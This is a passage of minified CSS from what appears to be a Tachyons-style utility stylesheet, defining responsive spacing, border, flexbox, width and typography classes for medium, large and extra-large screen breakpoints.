m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-m{font-size:2.25rem}.t-heading-3-m{font-size:1.75rem}.t-heading-3-m,.t-heading-4-m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-m{font-size:1.5rem}.t-heading-5-m,.t-heading-6-m{font-size:1.25rem}.t-body-m,.t-heading-5-m,.t-heading-6-m,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-m,body{font-size:13px}.t-small-m{font-size:.875rem}.t-mini-m,.t-small-m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-m{font-size:.75rem}.t-action-m{font-size:1rem}.t-action--small-m,.t-action-m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-m{font-size:.875rem}.t-action--large-m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-m{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-m,.t-code-m{font-weight:400}.b-m{font-weight:700}.fw1-m{font-weight:100}.fw2-m{font-weight:200}.fw3-m{font-weight:300}.fw4-m{font-weight:400}.fw5-m{font-weight:500}.fw6-m{font-weight:600}.fw7-m{font-weight:700}.fw8-m{font-weight:800}.fw9-m{font-weight:900}.clip-m{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-m{white-space:normal}.nowrap-m{white-space:nowrap}.pre-m{white-space:pre}.w1-m{width:1rem}.w2-m{width:2rem}.w3-m{width:4rem}.w4-m{width:8rem}.w5-m{width:16rem}.w-10-m{width:10%}.w-20-m{width:20%}.w-25-m{width:25%}.w-30-m{width:30%}.w-33-m{width:33%}.w-34-m{width:34%}.w-40-m{width:40%}.w-50-m{width:50%}.w-60-m{width:60%}.w-70-m{width:70%}.w-75-m{width:75%}.w-80-m{width:80%}.w-90-m{width:90%}.w-100-m{width:100%}.w-third-m{width:33.33333%}.w-two-thirds-m{width:66.66667%}.w-auto-m{width:auto}.vw-10-m{width:10vw}.vw-20-m{width:20vw}.vw-25-m{width:25vw}.vw-30-m{width:30vw}.vw-33-m{width:33vw}.vw-34-m{width:34vw}.vw-40-m{width:40vw}.vw-50-m{width:50vw}.vw-60-m{width:60vw}.vw-70-m{width:70vw}.vw-75-m{width:75vw}.vw-80-m{width:80vw}.vw-90-m{width:90vw}.vw-100-m{width:100vw}.vw-third-m{width:33.33333vw}.vw-two-thirds-m{width:66.66667vw}}@media screen and (min-width:64em){.aspect-ratio-l{height:0;position:relative}.aspect-ratio--16x9-l{padding-bottom:56.25%}.aspect-ratio--9x16-l{padding-bottom:177.77%}.aspect-ratio--4x3-l{padding-bottom:75%}.aspect-ratio--3x4-l{padding-bottom:133.33%}.aspect-ratio--6x4-l{padding-bottom:66.6%}.aspect-ratio--4x6-l{padding-bottom:150%}.aspect-ratio--8x5-l{padding-bottom:62.5%}.aspect-ratio--5x8-l{padding-bottom:160%}.aspect-ratio--7x5-l{padding-bottom:71.42%}.aspect-ratio--5x7-l{padding-bottom:140%}.aspect-ratio--1x1-l{padding-bottom:100%}.aspect-ratio--object-l{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-l{background-size:cover!important}.contain-l{background-size:contain!important}.bg-center-l{background-position:50%}.bg-center-l,.bg-top-l{background-repeat:no-repeat}.bg-top-l{background-position:top}.bg-right-l{background-position:100%}.bg-bottom-l,.bg-right-l{background-repeat:no-repeat}.bg-bottom-l{background-position:bottom}.bg-left-l{background-repeat:no-repeat;background-position:0}.ba-l{border-style:solid;border-width:1px}.bt-l{border-top-style:solid;border-top-width:1px}.br-l{border-right-style:solid;border-right-width:1px}.bb-l{border-bottom-style:solid;border-bottom-width:1px}.bl-l{border-left-style:solid;border-left-width:1px}.bn-l{border-style:none;border-width:0}.br0-l{border-radius:0}.br1-l{border-radius:.125rem}.br2-l{border-radius:.25rem}.br3-l{border-radius:.5rem}.br4-l{border-radius:1rem}.br-100-l{border-radius:100%}.br-pill-l{border-radius:9999px}.br--bottom-l{border-top-left-radius:0;border-top-right-radius:0}.br--top-l{border-bottom-right-radius:0}.br--right-l,.br--top-l{border-bottom-left-radius:0}.br--right-l{border-top-left-radius:0}.br--left-l{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-l{border-style:dotted}.b--dashed-l{border-style:dashed}.b--solid-l{border-style:solid}.b--none-l{border-style:none}.bw0-l{border-width:0}.bw1-l{border-width:.1rem}.bw2-l{border-width:.25rem}.bw3-l{border-width:.5rem}.bw4-l{border-width:1rem}.bw5-l{border-width:2rem}.bt-0-l{border-top-width:0}.br-0-l{border-right-width:0}.bb-0-l{border-bottom-width:0}.bl-0-l{border-left-width:0}.shadow-1-l{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-l{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-l{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-l{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-l{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-l{padding:0}.ma0-l,.na0-l{margin:0}.pl0-l{padding-left:0}.ml0-l,.nl0-l{margin-left:0}.pr0-l{padding-right:0}.mr0-l,.nr0-l{margin-right:0}.pt0-l{padding-top:0}.mt0-l,.nt0-l{margin-top:0}.pb0-l{padding-bottom:0}.mb0-l,.nb0-l{margin-bottom:0}.pv0-l{padding-top:0;padding-bottom:0}.mv0-l,.nv0-l{margin-top:0;margin-bottom:0}.ph0-l{padding-left:0;padding-right:0}.mh0-l,.nh0-l{margin-left:0;margin-right:0}.pa1-l{padding:.125rem}.ma1-l{margin:.125rem}.na1-l{margin:-.125rem}.pl1-l{padding-left:.125rem}.ml1-l{margin-left:.125rem}.nl1-l{margin-left:-.125rem}.pr1-l{padding-right:.125rem}.mr1-l{margin-right:.125rem}.nr1-l{margin-right:-.125rem}.pt1-l{padding-top:.125rem}.mt1-l{margin-top:.125rem}.nt1-l{margin-top:-.125rem}.pb1-l{padding-bottom:.125rem}.mb1-l{margin-bottom:.125rem}.nb1-l{margin-bottom:-.125rem}.pv1-l{padding-top:.125rem;padding-bottom:.125rem}.mv1-l{margin-top:.125rem;margin-bottom:.125rem}.nv1-l{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-l{padding-left:.125rem;padding-right:.125rem}.mh1-l{margin-left:.125rem;margin-right:.125rem}.nh1-l{margin-left:-.125rem;margin-right:-.125rem}.pa2-l{padding:.25rem}.ma2-l{margin:.25rem}.na2-l{margin:-.25rem}.pl2-l{padding-left:.25rem}.ml2-l{margin-left:.25rem}.nl2-l{margin-left:-.25rem}.pr2-l{padding-right:.25rem}.mr2-l{margin-right:.25rem}.nr2-l{margin-right:-.25rem}.pt2-l{padding-top:.25rem}.mt2-l{margin-top:.25rem}.nt2-l{margin-top:-.25rem}.pb2-l{padding-bottom:.25rem}.mb2-l{margin-bottom:.25rem}.nb2-l{margin-bottom:-.25rem}.pv2-l{padding-top:.25rem;padding-bottom:.25rem}.mv2-l{margin-top:.25rem;margin-bottom:.25rem}.nv2-l{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-l{padding-left:.25rem;padding-right:.25rem}.mh2-l{margin-left:.25rem;margin-right:.25rem}.nh2-l{margin-left:-.25rem;margin-right:-.25rem}.pa3-l{padding:.5rem}.ma3-l{margin:.5rem}.na3-l{margin:-.5rem}.pl3-l{padding-left:.5rem}.ml3-l{margin-left:.5rem}.nl3-l{margin-left:-.5rem}.pr3-l{padding-right:.5rem}.mr3-l{margin-right:.5rem}.nr3-l{margin-right:-.5rem}.pt3-l{padding-top:.5rem}.mt3-l{margin-top:.5rem}.nt3-l{margin-top:-.5rem}.pb3-l{padding-bottom:.5rem}.mb3-l{margin-bottom:.5rem}.nb3-l{margin-bottom:-.5rem}.pv3-l{padding-top:.5rem;padding-bottom:.5rem}.mv3-l{margin-top:.5rem;margin-bottom:.5rem}.nv3-l{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-l{padding-left:.5rem;padding-right:.5rem}.mh3-l{margin-left:.5rem;margin-right:.5rem}.nh3-l{margin-left:-.5rem;margin-right:-.5rem}.pa4-l{padding:.75rem}.ma4-l{margin:.75rem}.na4-l{margin:-.75rem}.pl4-l{padding-left:.75rem}.ml4-l{margin-left:.75rem}.nl4-l{margin-left:-.75rem}.pr4-l{padding-right:.75rem}.mr4-l{margin-right:.75rem}.nr4-l{margin-right:-.75rem}.pt4-l{padding-top:.75rem}.mt4-l{margin-top:.75rem}.nt4-l{margin-top:-.75rem}.pb4-l{padding-bottom:.75rem}.mb4-l{margin-bottom:.75rem}.nb4-l{margin-bottom:-.75rem}.pv4-l{padding-top:.75rem;padding-bottom:.75rem}.mv4-l{margin-top:.75rem;margin-bottom:.75rem}.nv4-l{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-l{padding-left:.75rem;padding-right:.75rem}.mh4-l{margin-left:.75rem;margin-right:.75rem}.nh4-l{margin-left:-.75rem;margin-right:-.75rem}.pa5-l{padding:1rem}.ma5-l{margin:1rem}.na5-l{margin:-1rem}.pl5-l{padding-left:1rem}.ml5-l{margin-left:1rem}.nl5-l{margin-left:-1rem}.pr5-l{padding-right:1rem}.mr5-l{margin-right:1rem}.nr5-l{margin-right:-1rem}.pt5-l{padding-top:1rem}.mt5-l{margin-top:1rem}.nt5-l{margin-top:-1rem}.pb5-l{padding-bottom:1rem}.mb5-l{margin-bottom:1rem}.nb5-l{margin-bottom:-1rem}.pv5-l{padding-top:1rem;padding-bottom:1rem}.mv5-l{margin-top:1rem;margin-bottom:1rem}.nv5-l{margin-top:-1rem;margin-bottom:-1rem}.ph5-l{padding-left:1rem;padding-right:1rem}.mh5-l{margin-left:1rem;margin-right:1rem}.nh5-l{margin-left:-1rem;margin-right:-1rem}.pa6-l{padding:1.5rem}.ma6-l{margin:1.5rem}.na6-l{margin:-1.5rem}.pl6-l{padding-left:1.5rem}.ml6-l{margin-left:1.5rem}.nl6-l{margin-left:-1.5rem}.pr6-l{padding-right:1.5rem}.mr6-l{margin-right:1.5rem}.nr6-l{margin-right:-1.5rem}.pt6-l{padding-top:1.5rem}.mt6-l{margin-top:1.5rem}.nt6-l{margin-top:-1.5rem}.pb6-l{padding-bottom:1.5rem}.mb6-l{margin-bottom:1.5rem}.nb6-l{margin-bottom:-1.5rem}.pv6-l{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-l{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-l{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-l{padding-left:1.5rem;padding-right:1.5rem}.mh6-l{margin-left:1.5rem;margin-right:1.5rem}.nh6-l{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-l{padding:2rem}.ma7-l{margin:2rem}.na7-l{margin:-2rem}.pl7-l{padding-left:2rem}.ml7-l{margin-left:2rem}.nl7-l{margin-left:-2rem}.pr7-l{padding-right:2rem}.mr7-l{margin-right:2rem}.nr7-l{margin-right:-2rem}.pt7-l{padding-top:2rem}.mt7-l{margin-top:2rem}.nt7-l{margin-top:-2rem}.pb7-l{padding-bottom:2rem}.mb7-l{margin-bottom:2rem}.nb7-l{margin-bottom:-2rem}.pv7-l{padding-top:2rem;padding-bottom:2rem}.mv7-l{margin-top:2rem;margin-bottom:2rem}.nv7-l{margin-top:-2rem;margin-bottom:-2rem}.ph7-l{padding-left:2rem;padding-right:2rem}.mh7-l{margin-left:2rem;margin-right:2rem}.nh7-l{margin-left:-2rem;margin-right:-2rem}.pa8-l{padding:3rem}.ma8-l{margin:3rem}.na8-l{margin:-3rem}.pl8-l{padding-left:3rem}.ml8-l{margin-left:3rem}.nl8-l{margin-left:-3rem}.pr8-l{padding-right:3rem}.mr8-l{margin-right:3rem}.nr8-l{margin-right:-3rem}.pt8-l{padding-top:3rem}.mt8-l{margin-top:3rem}.nt8-l{margin-top:-3rem}.pb8-l{padding-bottom:3rem}.mb8-l{margin-bottom:3rem}.nb8-l{margin-bottom:-3rem}.pv8-l{padding-top:3rem;padding-bottom:3rem}.mv8-l{margin-top:3rem;margin-bottom:3rem}.nv8-l{margin-top:-3rem;margin-bottom:-3rem}.ph8-l{padding-left:3rem;padding-right:3rem}.mh8-l{margin-left:3rem;margin-right:3rem}.nh8-l{margin-left:-3rem;margin-right:-3rem}.pa9-l{padding:4rem}.ma9-l{margin:4rem}.na9-l{margin:-4rem}.pl9-l{padding-left:4rem}.ml9-l{margin-left:4rem}.nl9-l{margin-left:-4rem}.pr9-l{padding-right:4rem}.mr9-l{margin-right:4rem}.nr9-l{margin-right:-4rem}.pt9-l{padding-top:4rem}.mt9-l{margin-top:4rem}.nt9-l{margin-top:-4rem}.pb9-l{padding-bottom:4rem}.mb9-l{margin-bottom:4rem}.nb9-l{margin-bottom:-4rem}.pv9-l{padding-top:4rem;padding-bottom:4rem}.mv9-l{margin-top:4rem;margin-bottom:4rem}.nv9-l{margin-top:-4rem;margin-bottom:-4rem}.ph9-l{padding-left:4rem;padding-right:4rem}.mh9-l{margin-left:4rem;margin-right:4rem}.nh9-l{margin-left:-4rem;margin-right:-4rem}.pa10-l{padding:8rem}.ma10-l{margin:8rem}.na10-l{margin:-8rem}.pl10-l{padding-left:8rem}.ml10-l{margin-left:8rem}.nl10-l{margin-left:-8rem}.pr10-l{padding-right:8rem}.mr10-l{margin-right:8rem}.nr10-l{margin-right:-8rem}.pt10-l{padding-top:8rem}.mt10-l{margin-top:8rem}.nt10-l{margin-top:-8rem}.pb10-l{padding-bottom:8rem}.mb10-l{margin-bottom:8rem}.nb10-l{margin-bottom:-8rem}.pv10-l{padding-top:8rem;padding-bottom:8rem}.mv10-l{margin-top:8rem;margin-bottom:8rem}.nv10-l{margin-top:-8rem;margin-bottom:-8rem}.ph10-l{padding-left:8rem;padding-right:8rem}.mh10-l{margin-left:8rem;margin-right:8rem}.nh10-l{margin-left:-8rem;margin-right:-8rem}.pa11-l{padding:16rem}.ma11-l{margin:16rem}.na11-l{margin:-16rem}.pl11-l{padding-left:16rem}.ml11-l{margin-left:16rem}.nl11-l{margin-left:-16rem}.pr11-l{padding-right:16rem}.mr11-l{margin-right:16rem}.nr11-l{margin-right:-16rem}.pt11-l{padding-top:16rem}.mt11-l{margin-top:16rem}.nt11-l{margin-top:-16rem}.pb11-l{padding-bottom:16rem}.mb11-l{margin-bottom:16rem}.nb11-l{margin-bottom:-16rem}.pv11-l{padding-top:16rem;padding-bottom:16rem}.mv11-l{margin-top:16rem;margin-bottom:16rem}.nv11-l{margin-top:-16rem;margin-bottom:-16rem}.ph11-l{padding-left:16rem;padding-right:16rem}.mh11-l{margin-left:16rem;margin-right:16rem}.nh11-l{margin-left:-16rem;margin-right:-16rem}.top-0-l{top:0}.right-0-l{right:0}.bottom-0-l{bottom:0}.left-0-l{left:0}.top-1-l{top:1rem}.right-1-l{right:1rem}.bottom-1-l{bottom:1rem}.left-1-l{left:1rem}.top-2-l{top:2rem}.right-2-l{right:2rem}.bottom-2-l{bottom:2rem}.left-2-l{left:2rem}.top--1-l{top:-1rem}.right--1-l{right:-1rem}.bottom--1-l{bottom:-1rem}.left--1-l{left:-1rem}.top--2-l{top:-2rem}.right--2-l{right:-2rem}.bottom--2-l{bottom:-2rem}.left--2-l{left:-2rem}.absolute--fill-l{top:0;right:0;bottom:0;left:0}.cf-l:after,.cf-l:before{content:" ";display:table}.cf-l:after{clear:both}.cf-l{*zoom:1}.cl-l{clear:left}.cr-l{clear:right}.cb-l{clear:both}.cn-l{clear:none}.dn-l{display:none}.di-l{display:inline}.db-l{display:block}.dib-l{display:inline-block}.dit-l{display:inline-table}.dt-l{display:table}.dtc-l{display:table-cell}.dt-row-l{display:table-row}.dt-row-group-l{display:table-row-group}.dt-column-l{display:table-column}.dt-column-group-l{display:table-column-group}.dt--fixed-l{table-layout:fixed;width:100%}.flex-l{display:-webkit-box;display:flex}.inline-flex-l{display:-webkit-inline-box;display:inline-flex}.flex-auto-l{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-l{-webkit-box-flex:0;flex:none}.flex-column-l{-webkit-box-orient:vertical;flex-direction:column}.flex-column-l,.flex-row-l{-webkit-box-direction:normal}.flex-row-l{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-l{flex-wrap:wrap}.flex-nowrap-l{flex-wrap:nowrap}.flex-wrap-reverse-l{flex-wrap:wrap-reverse}.flex-column-reverse-l{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-l{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-l{-webkit-box-align:start;align-items:flex-start}.items-end-l{-webkit-box-align:end;align-items:flex-end}.items-center-l{-webkit-box-align:center;align-items:center}.items-baseline-l{-webkit-box-align:baseline;align-items:baseline}.items-stretch-l{-webkit-box-align:stretch;align-items:stretch}.self-start-l{align-self:flex-start}.self-end-l{align-self:flex-end}.self-center-l{align-self:center}.self-baseline-l{align-self:baseline}.self-stretch-l{align-self:stretch}.justify-start-l{-webkit-box-pack:start;justify-content:flex-start}.justify-end-l{-webkit-box-pack:end;justify-content:flex-end}.justify-center-l{-webkit-box-pack:center;justify-content:center}.justify-between-l{-webkit-box-pack:justify;justify-content:space-between}.justify-around-l{justify-content:space-around}.content-start-l{align-content:flex-start}.content-end-l{align-content:flex-end}.content-center-l{align-content:center}.content-between-l{align-content:space-between}.content-around-l{align-content:space-around}.content-stretch-l{align-content:stretch}.order-0-l{-webkit-box-ordinal-group:1;order:0}.order-1-l{-webkit-box-ordinal-group:2;order:1}.order-2-l{-webkit-box-ordinal-group:3;order:2}.order-3-l{-webkit-box-ordinal-group:4;order:3}.order-4-l{-webkit-box-ordinal-group:5;order:4}.order-5-l{-webkit-box-ordinal-group:6;order:5}.order-6-l{-webkit-box-ordinal-group:7;order:6}.order-7-l{-webkit-box-ordinal-group:8;order:7}.order-8-l{-webkit-box-ordinal-group:9;order:8}.order-last-l{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-l{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-l{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-l{flex-shrink:0}.flex-shrink-1-l{flex-shrink:1}.fl-l{float:left}.fl-l,.fr-l{_display:inline}.fr-l{float:right}.fn-l{float:none}.i-l{font-style:italic}.fs-normal-l{font-style:normal}.h1-l{height:1rem}.h2-l{height:2rem}.h3-l{height:4rem}.h4-l{height:8rem}.h5-l{height:16rem}.h-25-l{height:25%}.h-50-l{height:50%}.h-75-l{height:75%}.h-100-l{height:100%}.min-h-100-l{min-height:100%}.vh-25-l{height:25vh}.vh-50-l{height:50vh}.vh-75-l{height:75vh}.vh-100-l{height:100vh}.min-vh-100-l{min-height:100vh}.h-auto-l{height:auto}.h-inherit-l{height:inherit}.h-small-l{height:2rem;box-sizing:border-box}.min-h-small-l{min-height:2rem;box-sizing:border-box}.h-regular-l{height:2.5rem;box-sizing:border-box}.min-h-regular-l{min-height:2.5rem;box-sizing:border-box}.h-large-l{height:3rem;box-sizing:border-box}.min-h-large-l{min-height:3rem;box-sizing:border-box}.tracked-l{letter-spacing:.1em}.tracked-tight-l{letter-spacing:-.05em}.tracked-mega-l{letter-spacing:.25em}.lh-solid-l{line-height:1}.lh-title-l{line-height:1.25}.lh-copy-l{line-height:1.5}.mw1-l{max-width:1rem}.mw2-l{max-width:2rem}.mw3-l{max-width:4rem}.mw4-l{max-width:8rem}.mw5-l{max-width:16rem}.mw6-l{max-width:32rem}.mw7-l{max-width:48rem}.mw8-l{max-width:64rem}.mw9-l{max-width:90rem}.mw-none-l{max-width:none}.mw-100-l{max-width:100%}.o-100-l{opacity:1}.o-90-l{opacity:.9}.o-80-l{opacity:.8}.o-70-l{opacity:.7}.o-60-l{opacity:.6}.o-50-l{opacity:.5}.o-40-l{opacity:.4}.o-30-l{opacity:.3}.o-20-l{opacity:.2}.o-10-l{opacity:.1}.o-05-l{opacity:.05}.o-025-l{opacity:.025}.o-0-l{opacity:0}.rotate-45-l{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-l{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-l{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-l{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-l{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-l{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-l{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-l{outline:1px solid}.outline-transparent-l{outline:1px solid transparent}.outline-0-l{outline:0}.overflow-visible-l{overflow:visible}.overflow-hidden-l{overflow:hidden}.overflow-scroll-l{overflow:scroll}.overflow-auto-l{overflow:auto}.overflow-x-visible-l{overflow-x:visible}.overflow-x-hidden-l{overflow-x:hidden}.overflow-x-scroll-l{overflow-x:scroll}.overflow-x-auto-l{overflow-x:auto}.overflow-y-visible-l{overflow-y:visible}.overflow-y-hidden-l{overflow-y:hidden}.overflow-y-scroll-l{overflow-y:scroll}.overflow-y-auto-l{overflow-y:auto}.static-l{position:static}.relative-l{position:relative}.absolute-l{position:absolute}.fixed-l{position:fixed}.sticky-l{position:-webkit-sticky;position:sticky}.strike-l{text-decoration:line-through}.underline-l{text-decoration:underline}.no-underline-l{text-decoration:none}.tl-l{text-align:left}.tr-l{text-align:right}.tc-l{text-align:center}.tj-l{text-align:justify}.ttc-l{text-transform:capitalize}.ttl-l{text-transform:lowercase}.ttu-l{text-transform:uppercase}.ttn-l{text-transform:none}.f1-l{font-size:3rem}.f2-l{font-size:2.25rem}.f3-l{font-size:1.5rem}.f4-l{font-size:1.25rem}.f5-l{font-size:1rem}.f6-l{font-size:.875rem}.f7-l{font-size:.75rem}.measure-l{max-width:30em}.measure-wide-l{max-width:34em}.measure-narrow-l{max-width:20em}.small-caps-l{font-variant:small-caps}.indent-l{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-l{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-l{font-size:3rem}.t-heading-1-l,.t-heading-2-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-l{font-size:2.25rem}.t-heading-3-l{font-size:1.75rem}.t-heading-3-l,.t-heading-4-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-l{font-size:1.5rem}.t-heading-5-l,.t-heading-6-l{font-size:1.25rem}.t-body-l,.t-heading-5-l,.t-heading-6-l,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-l,body{font-size:13px}.t-small-l{font-size:.875rem}.t-mini-l,.t-small-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-l{font-size:.75rem}.t-action-l{font-size:1rem}.t-action--small-l,.t-action-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-l{font-size:.875rem}.t-action--large-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-l{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-l,.t-code-l{font-weight:400}.b-l{font-weight:700}.fw1-l{font-weight:100}.fw2-l{font-weight:200}.fw3-l{font-weight:300}.fw4-l{font-weight:400}.fw5-l{font-weight:500}.fw6-l{font-weight:600}.fw7-l{font-weight:700}.fw8-l{font-weight:800}.fw9-l{font-weight:900}.clip-l{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-l{white-space:normal}.nowrap-l{white-space:nowrap}.pre-l{white-space:pre}.w1-l{width:1rem}.w2-l{width:2rem}.w3-l{width:4rem}.w4-l{width:8rem}.w5-l{width:16rem}.w-10-l{width:10%}.w-20-l{width:20%}.w-25-l{width:25%}.w-30-l{width:30%}.w-33-l{width:33%}.w-34-l{width:34%}.w-40-l{width:40%}.w-50-l{width:50%}.w-60-l{width:60%}.w-70-l{width:70%}.w-75-l{width:75%}.w-80-l{width:80%}.w-90-l{width:90%}.w-100-l{width:100%}.w-third-l{width:33.33333%}.w-two-thirds-l{width:66.66667%}.w-auto-l{width:auto}.vw-10-l{width:10vw}.vw-20-l{width:20vw}.vw-25-l{width:25vw}.vw-30-l{width:30vw}.vw-33-l{width:33vw}.vw-34-l{width:34vw}.vw-40-l{width:40vw}.vw-50-l{width:50vw}.vw-60-l{width:60vw}.vw-70-l{width:70vw}.vw-75-l{width:75vw}.vw-80-l{width:80vw}.vw-90-l{width:90vw}.vw-100-l{width:100vw}.vw-third-l{width:33.33333vw}.vw-two-thirds-l{width:66.66667vw}}@media screen and (min-width:80em){.aspect-ratio-xl{height:0;position:relative}.aspect-ratio--16x9-xl{padding-bottom:56.25%}.aspect-ratio--9x16-xl{padding-bottom:177.77%}.aspect-ratio--4x3-xl{padding-bottom:75%}.aspect-ratio--3x4-xl{padding-bottom:133.33%}.aspect-ratio--6x4-xl{padding-bottom:66.6%}.aspect-ratio--4x6-xl{padding-bottom:150%}.aspect-ratio--8x5-xl{padding-bottom:62.5%}.aspect-ratio--5x8-xl{padding-bottom:160%}.aspect-ratio--7x5-xl{padding-bottom:71.42%}.aspect-ratio--5x7-xl{padding-bottom:140%}.aspect-ratio--1x1-xl{padding-bottom:100%}.aspect-ratio--object-xl{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-xl{background-size:cover!important}.contain-xl{background-size:contain!important}.bg-center-xl{background-position:50%}.bg-center-xl,.bg-top-xl{background-repeat:no-repeat}.bg-top-xl{background-position:top}.bg-right-xl{background-position:100%}.bg-bottom-xl,.bg-right-xl{background-repeat:no-repeat}.bg-bottom-xl{background-position:bottom}.bg-left-xl{background-repeat:no-repeat;background-position:0}.ba-xl{border-style:solid;border-width:1px}.bt-xl{border-top-style:solid;border-top-width:1px}.br-xl{border-right-style:solid;border-right-width:1px}.bb-xl{border-bottom-style:solid;border-bottom-width:1px}.bl-xl{border-left-style:solid;border-left-width:1px}.bn-xl{border-style:none;border-width:0}.br0-xl{border-radius:0}.br1-xl{border-radius:.125rem}.br2-xl{border-radius:.25rem}.br3-xl{border-radius:.5rem}.br4-xl{border-radius:1rem}.br-100-xl{border-radius:100%}.br-pill-xl{border-radius:9999px}.br--bottom-xl{border-top-left-radius:0;border-top-right-radius:0}.br--top-xl{border-bottom-right-radius:0}.br--right-xl,.br--top-xl{border-bottom-left-radius:0}.br--right-xl{border-top-left-radius:0}.br--left-xl{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-xl{border-style:dotted}.b--dashed-xl{border-style:dashed}.b--solid-xl{border-style:solid}.b--none-xl{border-style:none}.bw0-xl{border-width:0}.bw1-xl{border-width:.1rem}.bw2-xl{border-width:.25rem}.bw3-xl{border-width:.5rem}.bw4-xl{border-width:1rem}.bw5-xl{border-width:2rem}.bt-0-xl{border-top-width:0}.br-0-xl{border-right-width:0}.bb-0-xl{border-bottom-width:0}.bl-0-xl{border-left-width:0}.shadow-1-xl{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-xl{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-xl{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-xl{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-xl{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-xl{padding:0}.ma0-xl,.na0-xl{margin:0}.pl0-xl{padding-left:0}.ml0-xl,.nl0-xl{margin-left:0}.pr0-xl{padding-right:0}.mr0-xl,.nr0-xl{margin-right:0}.pt0-xl{padding-top:0}.mt0-xl,.nt0-xl{margin-top:0}.pb0-xl{padding-bottom:0}.mb0-xl,.nb0-xl{margin-bottom:0}.pv0-xl{padding-top:0;padding-bottom:0}.mv0-xl,.nv0-xl{margin-top:0;margin-bottom:0}.ph0-xl{padding-left:0;padding-right:0}.mh0-xl,.nh0-xl{margin-left:0;margin-right:0}.pa1-xl{padding:.125rem}.ma1-xl{margin:.125rem}.na1-xl{margin:-.125rem}.pl1-xl{padding-left:.125rem}.ml1-xl{margin-left:.125rem}.nl1-xl{margin-left:-.125rem}.pr1-xl{padding-right:.125rem}.mr1-xl{margin-right:.125rem}.nr1-xl{margin-right:-.125rem}.pt1-xl{padding-top:.125rem}.mt1-xl{margin-top:.125rem}.nt1-xl{margin-top:-.125rem}.pb1-xl{padding-bottom:.125rem}.mb1-xl{margin-bottom:.125rem}.nb1-xl{margin-bottom:-.125rem}.pv1-xl{padding-top:.125rem;padding-bottom:.125rem}.mv1-xl{margin-top:.125rem;margin-bottom:.125rem}.nv1-xl{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-xl{padding-left:.125rem;padding-right:.125rem}.mh1-xl{margin-left:.125rem;margin-right:.125rem}.nh1-xl{margin-left:-.125rem;margin-right:-.125rem}.pa2-xl{padding:.25rem}.ma2-xl{margin:.25rem}.na2-xl{margin:-.25rem}.pl2-xl{padding-left:.25rem}.ml2-xl{margin-left:.25rem}.nl2-xl{margin-left:-.25rem}.pr2-xl{padding-right: